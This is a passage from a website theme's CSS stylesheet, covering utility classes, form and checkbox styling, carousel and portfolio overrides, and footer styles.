  margin-right: 50px;
}
.mt-60 {
  margin-top: 60px;
}
.mb-60 {
  margin-bottom: 60px;
}
.ml-60 {
  margin-left: 60px;
}
.mr-60 {
  margin-right: 60px;
}
.mt-70 {
  margin-top: 70px;
}
.mb-70 {
  margin-bottom: 70px;
}
.ml-70 {
  margin-left: 70px;
}
.mr-70 {
  margin-right: 70px;
}
.mt-80 {
  margin-top: 80px;
}
.mb-80 {
  margin-bottom: 80px;
}
.ml-80 {
  margin-left: 80px;
}
.mr-80 {
  margin-right: 80px;
}
/* Margin classes that can be used for certain types of screen resolution */
@media (min-width: 768px) and (max-width: 991px) {
  .sm-mt {
    margin-top: 25px;
  }
}
@media (max-width: 767px) {
  .xs-mt {
    margin-top: 25px;
  }
}
/* QUICK WIDTH CLASSES - Percentage % */
.width-10 {
  width: 10%;
}
.width-20 {
  width: 20%;
}
.width-30 {
  width: 30%;
}
.width-40 {
  width: 40%;
}
.width-50 {
  width: 50%;
}
.width-60 {
  width: 60%;
}
.width-70 {
  width: 70%;
}
.width-80 {
  width: 80%;
}
.width-90 {
  width: 90%;
}
.width-100 {
  width: 100%;
}
/* QUICK HEIGHT CLASSES */
.min-height-600 {
  min-height: 600px;
}
/* QUICK BORDER CLASSES - with default color setted in global less file (ba = border all; bt = border top; br = border right etc) */
.ba {
  border: 1px solid #f1f1f1;
}
.bt {
  border-top: 1px solid #f1f1f1;
}
.br {
  border-right: 1px solid #f1f1f1;
}
.bb {
  border-bottom: 1px solid #f1f1f1;
}
.bl {
  border-left: 1px solid #f1f1f1;
}
.block .ba {
  border: 1px solid #f1f1f1;
}
.block .bt {
  border-top: 1px solid #f1f1f1;
}
.block .br {
  border-right: 1px solid #f1f1f1;
}
.block .bb {
  border-bottom: 1px solid #f1f1f1;
}
.block .bl {
  border-left: 1px solid #f1f1f1;
}
/* QUICK TABLES CLASSES */
.div-table {
  display: table;
  width: 100%;
}
.div-table .cell {
  display: table-cell;
}
.div-table.v-middle .cell {
  vertical-align: middle;
}
/* QUICK SHADOW CLASSES (sht = shadow top; shb = shadow bottom; shl = shadow left; shr = shadow right) */
.sht-1 {
  background-image: url('..//images/shadows/shadow-1.png');
  background-repeat: no-repeat;
  background-position: top center;
}
.shb-1 {
  background-image: url('..//images/shadows/shadow-1.png');
  background-repeat: no-repeat;
  background-position: bottom center;
}
.sha-2 {
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
}
/* CONTAINER BLOCK SHADOWS */
.has-shadow-1 {
  -webkit-box-shadow: 0px 6px 20px 0px #a1a1a1;
  -moz-box-shadow: 0px 6px 20px 0px #a1a1a1;
  box-shadow: 0px 6px 20px 0px #a1a1a1;
}
/* QUICK BORDER RADIUS CLASSES */
.rounded {
  border-radius: 2px !important;
}
.rounded-xs {
  border-radius: 1px !important;
}
.rounded-sm {
  border-radius: 2px !important;
}
.rounded-md {
  border-radius: 4px !important;
}
.rounded-lg {
  border-radius: 6px !important;
}
/* QUICK FONT CLASSES */
.text-caps {
  text-transform: uppercase !important;
}
.text-capitalize {
  text-transform: capitalize !important;
}
.text-normal {
  text-transform: none !important;
}
.text-right {
  text-align: right !important;
}
.text-left {
  text-align: left !important;
}
.text-center {
  text-align: center !important;
}
/* FONT WEIGHT */
.strong {
  font-weight: 500 !important;
}
.strong-400 {
  font-weight: 400 !important;
}
.strong-500 {
  font-weight: 500 !important;
}
.strong-600 {
  font-weight: 600 !important;
}
.strong-700 {
  font-weight: 700 !important;
}
/* TITLE FONT SIZE */
.title {
  margin: 0;
  margin-bottom: 8px;
  padding: 0;
}
.title-xs {
  font-size: 10px;
  font-weight: 500;
}
.title-sm {
  font-size: 12px;
  font-weight: 500;
}
.title-md {
  font-size: 14px;
  font-weight: 500;
}
.title-lg {
  font-size: 18px;
  font-weight: 500;
}
/* OTHER HELPFUL CLASSES */
.float-wrapper:before,
.float-wrapper:after {
  display: table;
  content: "";
}
.float-wrapper:after {
  clear: both;
}
.img-center {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.img-thumbnail {
  padding: 2px;
}
.relative {
  position: relative;
}
.full-size-link {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
/* BORDER RADIUS CORNERS */
.bt-rad-left3 {
  border-top-left-radius: 3px;
}
.bt-rad-right3 {
  border-top-right-radius: 3px;
}
.bb-rad-left3 {
  border-bottom-left-radius: 3px;
}
.bb-rad-right3 {
  border-bottom-right-radius: 3px;
}
/* BORDER SHAPES */
.circle {
  border-radius: 100%;
}
.circle img {
  border-radius: 100%;
}
/* VERTICAL ALIGN */
@media (min-width: 992px) {
  .vertical-align {
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .v-align-middle {
    display: flex;
    align-items: center;
    justify-content: center;
  }
}
/* IMPORTS */
.thumbnail {
  margin-bottom: 0;
}
/* SECTIONS */
section.slice {
  padding: 46px 0;
  position: relative;
}
section.slice-lg {
  padding: 86px 0;
}
section.slice-xl {
  padding: 129px 0;
}
.slice.slice-arrow:before {
  content: "";
  top: 100%;
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(255, 255, 255, 0);
  border-width: 30px;
  margin-left: -30px;
  z-index: 600;
}
.slice.slice-arrow.slice-arrow-white:before {
  border-top-color: #fff;
}
.slice.slice-arrow.slice-arrow-base-1:before {
  border-top-color: #95a5a6;
}
.slice.slice-arrow.slice-arrow-base-2:before {
  border-top-color: #95a5a6;
}
.slice.slice-arrow.slice-arrow-base-3:before {
  border-top-color: #fcfcfc;
}
.slice.slice-arrow.slice-arrow-base-4:before {
  border-top-color: #0a0814;
}
.slice.slice-arrow.slice-arrow-base-5:before {
  border-top-color: #ffffff;
}
.one-page-slice {
  padding: 50px 0;
}
/* SECTION SHADOWS */
.slice.slice-shadow {
  position: relative !important;
  z-index: 100;
  -pie-box-shadow: 0px 4px 4px #B2B2B2;
  -moz-box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 6px -1px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.2);
  border-style: none;
  border-color: transparent;
}
/* SECTION BLOCKS */
.section-block {
  padding: 45px;
  border-radius: 2px;
}
.section-block.style-1 {
  background: rgba(0, 0, 0, 0.5);
  color: #FFF;
}
/* All CSS style that overwrite the original ones goes here */
/* ## CUBE PORTFOLIO ##  */
.sort-list-wrapper .cbp-caption-zoom .cbp-caption-activeWrap {
  background-color: rgba(149, 165, 166, 0.8);
}
.sort-list-wrapper .cbp-l-caption-title {
  color: #ffffff;
  font-family: "TradeGothic", "Roboto", sans-serif;
  font-size: 15px;
  font-weight: 600;
  text-transform: uppercase;
}
.sort-list-wrapper .cbp-l-caption-desc {
  margin-top: 6px;
  color: #e6e6e6;
}
.sort-list-wrapper .cbp-container.cbp-boxed {
  margin: auto;
  padding: 0 15px;
}
@media (min-width: 1200px) {
  .sort-list-wrapper .cbp-container.cbp-boxed {
    max-width: 1170px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .sort-list-wrapper .cbp-container.cbp-boxed {
    max-width: 970px;
  }
}
@media (min-width: 767px) and (max-width: 991px) {
  .sort-list-wrapper .cbp-container.cbp-boxed {
    max-width: 750px;
  }
}
.sort-list-wrapper .cbp-l-grid-work-title {
  font-size: 15px;
  font-weight: 400;
  font-family: "TradeGothic", "Roboto", sans-serif;
  color: #607D8B;
  text-align: center;
  text-transform: uppercase;
  display: block;
}
.cbp-popup-singlePage .cbp-popup-navigation-wrap {
  background: #95a5a6;
}
.cbp-l-grid-projects-title {
  font: 700 14px/18px "TradeGothic", "Roboto", sans-serif;
}
.cbp-l-grid-work-title:hover {
  color: #365D67;
}
.cbp-l-grid-work-desc {
  font: 400 11px/16px;
  color: #888888;
  text-align: center;
  text-transform: uppercase;
}
.cbp-l-grid-masonry-projects-title {
  margin-top: 15px;
  text-transform: uppercase;
  font-size: 15px;
  font-family: "TradeGothic", "Roboto", sans-serif;
  font-weight: 600;
  color: #282d33;
  text-align: center;
  display: block;
}
.cbp-caption-overlayBottomReveal .cbp-caption-activeWrap {
  height: 70px;
  background: #0a0814;
}
.cbp-caption-overlayBottomReveal .cbp-caption-activeWrap .btn {
  margin-right: 15px;
}
/* Sort list bar buttons */
.sort-list-bar .cbp-l-filters-button {
  margin-bottom: 20px;
}
/* Dropdown filters button */
.sort-list-bar .cbp-l-filters-dropdownWrap {
  width: 200px;
  position: absolute;
  right: 15px;
  background: #3288C4;
}
/* ## OWL CAROUSEL ## */
.owl-theme .owl-stage-outer {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.owl-theme .owl-controls {
  margin-top: 0;
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}
.owl-theme .owl-controls .owl-nav .owl-next,
.owl-theme .owl-controls .owl-nav .owl-prev {
  position: absolute;
  top: 50%;
  margin-top: -14px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  margin-top: -20px;
  font-size: 20px;
  background: rgba(37, 37, 37, 0.8);
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 100ms linear;
  transition: all 100ms linear;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.owl-theme .owl-controls .owl-nav .owl-next {
  right: -15px;
}
.owl-theme .owl-controls .owl-nav .owl-prev {
  left: -15px;
}
.owl-theme .owl-controls .owl-nav .owl-next:before {
  content: "\f125";
  font-family: "Ionicons";
}
.owl-theme .owl-controls .owl-nav .owl-prev:before {
  content: "\f124";
  font-family: "Ionicons";
}
.owl-theme:hover .owl-controls .owl-nav .owl-next,
.owl-theme:hover .owl-controls .owl-nav .owl-prev {
  background: #95a5a6;
  color: #ffffff;
  filter: alpha(opacity=100);
  opacity: 1;
}
.owl-theme .owl-controls .owl-nav .disabled {
  opacity: .5;
  cursor: default;
}
.owl-theme .owl-dots {
  margin-top: 15px;
}
.owl-theme .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 5px 7px;
  background: #d6d6d6;
  display: block;
  -webkit-backface-visibility: visible;
  -webkit-transition: opacity 200ms ease;
  -moz-transition: opacity 200ms ease;
  -ms-transition: opacity 200ms ease;
  -o-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}
.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
  background: #869791;
}
@media (max-width: 771px) {
  .owl-theme .owl-controls .owl-nav {
    display: none !important;
  }
}
/* BASE TEXT COLORS */
.c-base-1 {
  color: #95a5a6 !important;
}
.c-base-2 {
  color: #95a5a6 !important;
}
.c-base-3 {
  color: #fcfcfc !important;
}
.c-base-4 {
  color: #0a0814 !important;
}
.c-base-5 {
  color: #ffffff !important;
}
.c-text-1 {
  color: #ffffff !important;
}
.c-text-2 {
  color: #ffffff !important;
}
.c-text-3 {
  color: #95a5a6 !important;
}
.c-text-4 {
  color: #ffffff !important;
}
.c-text-5 {
  color: #0a0814 !important;
}
/* OTHER PRE-DEFINED TEXT COLORS */
.c-white {
  color: #ffffff !important;
}
.c-black {
  color: #0f0f0f !important;
}
.c-dark {
  color: #333333 !important;
}
.c-light {
  color: #c1c0c0 !important;
}
.c-heading {
  color: #282d33 !important;
}
/* BASE BACKGROUND COLORS */
.bg-base-1 {
  background: #95a5a6;
  color: #ffffff;
}
.bg-base-2 {
  background: #95a5a6;
  color: #ffffff;
}
.bg-base-3 {
  background: #fcfcfc;
  color: #95a5a6;
}
.bg-base-4 {
  background: #0a0814;
  color: #ffffff;
}
.bg-base-5 {
  background: #ffffff;
  color: #0a0814;
}
/* OTHER PRE-DEFINED BACKGROUND COLORS */
.bg-transparent {
  background: transparent;
  color: #666666;
}
.bg-white {
  background-color: #ffffff;
  color: #555555;
}
.bg-black {
  background-color: #0f0f0f;
  color: #ffffff;
}
.bg-gray {
  background-color: #444444;
  color: #ffffff;
}
.bg-light-gray {
  background-color: #f2f1ef;
  color: #333333;
}
.bg-blue {
  background-color: #4183d7 !important;
  color: #ffffff;
}
.bg-green {
  background-color: #26a65b !important;
  color: #ffffff;
}
.bg-red {
  background-color: #cf000f !important;
  color: #ffffff;
}
.bg-pink {
  background-color: #f62459 !important;
  color: #ffffff;
}
.bg-orange {
  background-color: #d35400 !important;
  color: #ffffff;
}
.bg-gold {
  background-color: #f5ab35 !important;
  color: #ffffff;
}
.bg-purple {
  background-color: #663399 !important;
  color: #ffffff;
}
/* SECTION BACKGROUND COLORS */
.sct-color-1 {
  background-color: #ffffff;
}
.sct-color-2 {
  background-color: #fcfcfc;
}
.sct-color-3 {
  background-color: #282d33;
}
.sct-color-4 {
  background-color: #7f8c8d;
}
.sct-color-5 {
  background-color: #95a5a6;
}
/* BODY BACKGROUNDS */
.body-bg-1 {
  background-color: #f3f3f3;
}
.body-bg-2 {
  background-color: #232323;
}
.body-bg-3 {
  background-color: #ffffff;
}
.body-bg-4 {
  background: url("..//images/patterns/diagmonds.png") repeat;
}
.body-bg-5 {
  background: url("..//images/patterns/purty-wood.png") repeat;
}
.body-bg-6 {
  background: url("..//images/patterns/brickwall.png") repeat;
}
.body-bg-7 {
  background: url("..//images/backgrounds/body-bg-1.jpg") no-repeat fixed;
}
.body-bg-8 {
  background: url("..//images/backgrounds/body-bg-2.jpg") no-repeat fixed;
}
.body-bg-9 {
  background: url("..//images/backgrounds/body-bg-3.jpg") no-repeat fixed;
}
/* ## FONT FAMILIES ## - Remove or comment the fonts you don't use*/
/* Sue Ellen Francisco */
@font-face {
  font-family: 'Sue Ellen Francisco';
  src: url('../fonts/other/Sue Ellen Francisco.ttf');
  src: url('../fonts/other/Sue Ellen Francisco.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
/* GENERAL STYLING */
.form-shadow {
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
}
.form-bottom-fixed {
  position: fixed;
  width: inherit;
  bottom: 0;
}
@media (max-width: 991px) {
  .form-bottom-fixed {
    position: static;
  }
}
.form-user-links-aux.style-1 {
  color: #999999;
}
.form-user-links-aux.style-1 a:hover {
  text-decoration: underline;
}
/* LABELS */
label {
  font-weight: 600;
  font-size: 13px;
  text-transform: capitalize;
}
/* BOOTSTRAP FORMS - GENERAL STYLING */
.form-control {
  height: auto;
  padding: 8px 12px;
  font-size: 12px;
  font-weight: 400;
  color: #555555;
  background-color: #ffffff;
  background-image: none;
  outline: 0;
  border: 1px solid #bdc3c7;
  border-radius: 2px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.form-control.input-lg {
  height: 50px;
  font-size: 14px;
}
.form-control.input-sm {
  height: 30px;
}
.form-control:focus {
  border-color: #95a5a6;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.form-control::-moz-placeholder {
  color: rgba(0, 0, 0, 0.4);
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.4);
}
.form-control::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.4);
}
.form-group-lg .form-control {
  border-radius: 2px;
}
.form-group-lg .control-label {
  font-weight: 600 !important;
  font-size: 13px !important;
  text-transform: capitalize !important;
}
/* FORM CONTROL ICON */
.form-control-icon {
  color: rgba(0, 0, 0, 0.4);
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  display: block;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  pointer-events: none;
}
.form-control:focus .form-control-icon {
  color: #333333;
}
.input-lg + .form-control-icon {
  width: 46px;
  height: 51px;
  line-height: 51px;
}
.input-sm + .form-control-icon {
  width: 30px;
  height: 30px;
  line-height: 30px;
}
.has-icon {
  position: relative;
}
.has-icon label ~ .form-control-icon {
  top: 25px;
}
.has-icon label.sr-only ~ .form-control-icon {
  top: 0;
}
.has-icon .form-control {
  padding-left: 30px;
}
.has-icon .form-control.input-lg {
  padding-left: 40px;
}
/* USER FORM - GENERAL STYLING */
.form-user .form-header .form-header-icon img {
  width: 64px;
}
.form-user .form-header .form-header-icon i {
  font-size: 64px;
}
.form-user .form-header {
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
}
.form-user .form-footer {
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px;
}
/* USER FORM - STYLE 1 */
.form-user.style-1 {
  background-color: #ffffff;
  color: #333333;
  border: 1px solid #ecf0f1;
}
.form-user.style-1 .form-header {
  padding: 24px 0;
  background-color: #ecf0f1;
  border-bottom: 1px solid #ecf0f1;
}
.form-user.style-1 .form-header .form-header-title {
  margin: 0;
  padding: 0;
  color: #282d33;
}
.form-user.style-1 .form-body {
  padding: 30px;
  background-color: #ffffff;
}
.form-user.style-1 .form-footer {
  padding: 20px 0;
  background-color: #ecf0f1;
  border-top: 1px solid #ecf0f1;
}
.form-user.style-2 {
  color: #333333;
}
.form-user.style-2 .form-header {
  position: relative;
  padding: 20px 0;
  background-color: #95a5a6;
}
.form-user.style-2 .form-header .form-header-title {
  margin: 0;
  padding: 0;
  color: #333333;
}
.form-user.style-2 .form-header:after {
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-width: 14px;
  top: 100%;
  left: 50%;
  border-top-color: #95a5a6;
  margin-left: -14px;
}
.form-user.style-2 .form-header .form-header-icon i {
  color: #ffffff;
}
.form-user.style-2 .form-body {
  padding: 30px;
  background-color: #ffffff;
}
.form-user.style-2 .form-footer {
  padding: 15px 0;
  background-color: #ffffff;
}
/* FORM OPAQUE - DEFAULT */
.form-opaque-wrapper.style-1 {
  background-color: rgba(255, 255, 255, 0.5);
  border-color: transparent;
}
.form-opaque-wrapper.style-1 .form-header {
  background-color: rgba(236, 241, 240, 0.5);
  border-color: transparent;
}
.form-opaque-wrapper.style-1 .form-body {
  background-color: rgba(255, 255, 255, 0.5);
}
.form-opaque-wrapper.style-1 .form-footer {
  background-color: rgba(236, 241, 240, 0.5);
  border-color: transparent;
}
.form-opaque.style-1 .form-control {
  color: #555555;
  background-color: rgba(255, 255, 255, 0.8);
  border: 1px solid transparent;
}
.form-opaque.style-1 .form-control:focus {
  background-color: rgba(255, 255, 255, 0.9);
}
.form-opaque.style-1 .or .or_r {
  border-color: rgba(241, 241, 241, 0.8);
}
/* FORM LIGHT */
.form-light .form-control {
  outline: none;
  box-shadow: none !important;
  -webkit-box-shadow: none !important;
  background: #ecf0f1;
  border: 1px solid #dde4e6;
  color: #333333;
  font-size: 1em !important;
}
.form-light .form-control:focus {
  outline: none !important;
  box-shadow: none !important;
  -webkit-box-shadow: none !important;
  background: #fbfcfc;
}
.form-light label.checkbox {
  font-size: 12px;
  font-weight: normal;
  cursor: pointer;
}
.form-light .form-control:-moz-placeholder {
  color: #999999;
}
.form-light .form-control::-moz-placeholder,
.form-light .form-control[placeholder] {
  color: #999999;
}
.form-light .form-control:-ms-input-placeholder {
  color: #999999;
}
.form-light .form-control::-webkit-input-placeholder {
  color: #999999;
}
.form-light .input-group .form-control.left {
  border-right: 0 !important;
}
/* FORM DARK */
.form-dark .form-control {
  outline: none;
  box-shadow: none !important;
  -webkit-box-shadow: none !important;
  background: #111111;
  border: 1px solid #111111;
  color: #eeeeee;
  font-size: 1em !important;
}
.form-dark .form-control:focus {
  outline: none !important;
  box-shadow: none !important;
  -webkit-box-shadow: none !important;
  background: #1e1e1e;
}
.form-dark label.checkbox {
  font-size: 12px;
  font-weight: normal;
  cursor: pointer;
}
.form-dark .form-control-icon {
  color: #eeeeee;
  font-size: 1em;
}
.form-dark .form-control:-moz-placeholder {
  color: #999999;
}
.form-dark .form-control::-moz-placeholder,
.form-dark .form-control[placeholder] {
  color: #999999;
}
.form-dark .form-control:-ms-input-placeholder {
  color: #999999;
}
.form-dark .form-control::-webkit-input-placeholder {
  color: #999999;
}
.form-dark .input-group .form-control.left {
  border-right: 0 !important;
}
/* FORM BASE 1 */
.form-base-1 .form-control {
  outline: none;
  box-shadow: none;
  -webkit-box-shadow: none;
  background: #95a5a6;
  border: 1px solid #87999a;
  color: #ffffff;
  font-size: 1em;
}
.form-base-1.form-opaque .form-control {
  background: rgba(149, 165, 166, 0.75);
  border: 1px solid #87999a;
}
.form-base-1 .form-control:focus {
  background: #b1bdbd;
  outline: none;
  box-shadow: none;
  -webkit-box-shadow: none;
}
.form-base-1.form-opaque .form-control:focus {
  background: rgba(177, 189, 189, 0.75);
  outline: none;
  box-shadow: none;
  -webkit-box-shadow: none;
}
.form-base-1 label.checkbox {
  font-size: 12px;
  font-weight: normal;
  cursor: pointer;
}
.form-base-1 .form-control-icon {
  color: #ffffff;
  font-size: 1em;
}
.form-base-1 .form-control:-moz-placeholder {
  color: #ffffff;
}
.form-base-1 .form-control::-moz-placeholder,
.form-light .form-control[placeholder] {
  color: #ffffff;
}
.form-base-1 .form-control:-ms-input-placeholder {
  color: #ffffff;
}
.form-base-1 .form-control::-webkit-input-placeholder {
  color: #ffffff;
}
.form-base-1 .input-group .form-control.left {
  border-right: 0 !important;
}
/* CUSTOM PRODUCT SIZE INPUT */
.product-size input {
  left: -9999px;
  position: absolute;
}
.product-size label {
  width: 36px;
  height: 36px;
  float: right;
  padding: 6px 0;
  display: block;
  color: #999999;
  font-size: 14px;
  font-weight: 400;
  text-align: center;
  background: transparent;
  text-transform: uppercase;
  border: 1px solid #f1f1f1;
}
.product-size label {
  -ms-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -webkit-transition: color 0.3s;
}
.product-size label:hover {
  color: #95a5a6;
  cursor: pointer;
  border-color: #95a5a6;
}
.product-size input:checked ~ label {
  color: #95a5a6;
  border-color: #95a5a6;
  font-weight: 600;
}
/* CUSTOM PRODUCT COLOR INPUT */
.product-color input {
  left: -9999px;
  position: absolute;
}
.product-color label {
  width: 36px;
  height: 36px;
  float: right;
  padding: 5px;
  display: block;
  font-size: 14px;
  text-align: center;
  opacity: 0.7;
}
.product-color label {
  -ms-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -webkit-transition: color 0.3s;
}
.product-color label:hover {
  cursor: pointer;
  border: 1px solid #95a5a6;
  opacity: 1;
}
.product-color input:checked ~ label {
  border: 1px solid #95a5a6;
  opacity: 1;
}
.product-color label.color-one {
  background: #614d35;
}
.product-color label.color-two {
  background: #282828;
}
.product-color label.color-three {
  background: #a29e90;
}
.product-color label.color-four {
  background: #292446;
}
.product-color label.color-five {
  background: #d3877a;
}
/* CUSTOM CHECKBOXES AND RADIOS */
.checkbox {
  padding-left: 20px;
  outline: none;
}
.checkbox label {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  padding-left: 5px;
}
.checkbox label::before {
  content: "";
  display: inline-block;
  position: absolute;
  width: 17px;
  height: 17px;
  left: 0;
  margin-left: -20px;
  border: 1px solid #bdc3c7;
  border-radius: 2px;
  background-color: #ffffff;
  -webkit-transition: border 0.15s ease-in-out, color 0.15s ease-in-out;
  -o-transition: border 0.15s ease-in-out, color 0.15s ease-in-out;
  transition: border 0.15s ease-in-out, color 0.15s ease-in-out;
}
.checkbox label::after {
  display: inline-block;
  position: absolute;
  width: 16px;
  height: 16px;
  left: 0;
  top: 0;
  margin-left: -20px;
  padding-left: 3px;
  padding-top: 1px;
  font-size: 12px;
  color: transparent;
}
.checkbox input[type="checkbox"],
.checkbox input[type="radio"] {
  opacity: 0;
  z-index: 1;
}
.checkbox input[type="checkbox"]:checked + label::after,
.checkbox input[type="radio"]:checked + label::after {
  color: #333333;
  font-family: "FontAwesome";
  content: "\f00c";
}
.checkbox input[type="checkbox"]:disabled + label,
.checkbox input[type="radio"]:disabled + label {
  opacity: 0.65;
}
.checkbox input[type="checkbox"]:disabled + label::before,
.checkbox input[type="radio"]:disabled + label::before {
  background-color: #ffffff;
  cursor: not-allowed;
}
.checkbox.checkbox-circle label::before {
  border-radius: 50%;
}
.checkbox.checkbox-inline {
  margin-top: 0;
}
.checkbox-success input[type="checkbox"]:checked + label::before,
.checkbox-success input[type="radio"]:checked + label::before {
  background-color: #5cb85c;
  border-color: #5cb85c;
}
.checkbox-success input[type="checkbox"]:checked + label::after,
.checkbox-success input[type="radio"]:checked + label::after {
  color: #fff;
}
.radio {
  padding-left: 20px;
}
.radio label {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  padding-left: 5px;
}
.radio label::before {
  content: "";
  display: inline-block;
  position: absolute;
  width: 17px;
  height: 17px;
  left: 0;
  margin-left: -20px;
  border: 1px solid #bdc3c7;
  border-radius: 50%;
  background-color: #ffffff;
  -webkit-transition: border 0.15s ease-in-out;
  -o-transition: border 0.15s ease-in-out;
  transition: border 0.15s ease-in-out;
}
.radio label::after {
  display: inline-block;
  position: absolute;
  content: " ";
  width: 11px;
  height: 11px;
  left: 3px;
  top: 3px;
  margin-left: -20px;
  border-radius: 50%;
  background-color: #fafafa;
  -webkit-transform: scale(0, 0);
  -ms-transform: scale(0, 0);
  -o-transform: scale(0, 0);
  transform: scale(0, 0);
  -webkit-transition: -webkit-transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);
  -moz-transition: -moz-transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);
  -o-transition: -o-transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);
  transition: transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);
}
.radio input[type="radio"] {
  opacity: 0;
  z-index: 1;
}
.radio input[type="radio"]:focus + label::before {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.radio input[type="radio"]:checked + label::after {
  -webkit-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
}
.radio input[type="radio"]:disabled + label {
  opacity: 0.65;
}
.radio input[type="radio"]:disabled + label::before {
  cursor: not-allowed;
}
.radio.radio-inline {
  margin-top: 0;
}
.radio-success input[type="radio"] + label::after {
  background-color: #5cb85c;
}
.radio-success input[type="radio"]:checked + label::before {
  border-color: #5cb85c;
}
.radio-success input[type="radio"]:checked + label::after {
  background-color: #5cb85c;
}
/* FOOTER */
footer {
  padding-top: 30px;
  padding-bottom: 20px;
}
/* DARK FOOTERS */
footer.style-1 {
  background: #111111;
}
footer.style-1.bt,
footer.style-1.bb {
  border-color: #1e1e1e !important;
}
footer.style-2 {
  background: #191919;
}
footer.style-2.bt,
footer.style-2.bb {
  border-color: #1e1e1e !important;
}
/* LIGHT FOOTERS */
footer.style-3 {
  background: #f3f3f3;
}
footer.style-3.bt,
footer.style-3.bb {
  border-color: #e6e6e6 !important;
}
footer.style-4 {
  background: #f6f6f6;
}
footer.style-4.bt,
footer.style-4.bb {
  border-color: #e6e6e6 !important;
}
/* IMAGE BG FOOTERS */
footer.style-5 {
  background: url("..//images/patterns/blue-diamonds.png");
}
/* GENERAL STYLING */
footer:before,
footer:after {
  display: table;
  content: " ";
}
footer:after {
  clear: both;
}
footer .col.reset {
  margin: 0;
}
footer hr {
  border-color: #2b2b2b;
}
footer h4 {
  margin-top: 20px;
  margin-bottom: 10px;
  text-transform: capitalize;
  font-size: 14px;
  font-weight: 500;
}
footer.style-1 h4,
footer.style-2 h4 {
  color: #ffffff;
}
footer.style-3 h4,
footer.style-4 h4 {
  color: #333333;
}
footer.style-5 h4 {
  color: #ffffff;
}
footer .col p {
  font-size: 13px;
  margin-bottom: 10px;
}
footer.style-1 .col p,
footer.style-2 .col p {
  color: #dddddd;
}
footer.style-3 .col p,
footer.style-4 .col p {
  color: #555555;
}
footer.style-5 .col p {
  color: #ffffff;
}
footer a {
  text-decoration: none;
  font-size: 13px;
}
footer.style-1 a,
footer.style-2 a {
  color: #818181 !important;
}
footer.style-3 a,
footer.style-4 a {
  color: #333333 !important;
}
footer.style-5 a {
  color: #ffffff !important;
}
footer a:hover {
  text-decoration: none;
}
footer.style-1 a:hover,
footer.style-2 a:hover {
  color: #ffffff !important;
}
footer.style-3 a:hover,
footer.style-4 a:hover {
  color: #95a5a6 !important;
}
footer.style-5 a:hover {
  color: #ffffff !important;
}
footer .col {
  padding: 0 0 15px 0;
}
footer .col ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
footer .col ul li {
  padding: 4px 0;
}
footer .col.style-1 ul li,
footer .col.style-2 ul li {
  color: #dddddd;
}
footer .col.style-3 ul li,
footer .col.style-4 ul li {
  color: #555555;
}
footer .col.style-5 ul li {
  color: #ffffff;
}
footer .col.col-social-icons i {
  width: 40px;
  height: 40px;
  display: inline-block;
  padding: 10px;
  margin-right: 10px;
  margin-bottom: 10px;
  text-align: center;
  font-size: 18px;
  background: #fff;
  color: #333;
  border-radius: 2px;
}
footer form {
  margin-top: 20px;
}
footer .copyright {
  font-size: 12px;
}
footer .form-footer .form-control {
  color: #000000;
  background-color: #000000;
  border: 1px solid #000000;
  border-radius: 2px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
footer .form-footer .form-control:-moz-placeholder,
footer .form-footer .form-control::-moz-placeholder,
footer .form-footer .form-control:-ms-input-placeholder,
footer .form-footer .form-control::-webkit-input-placeholder,
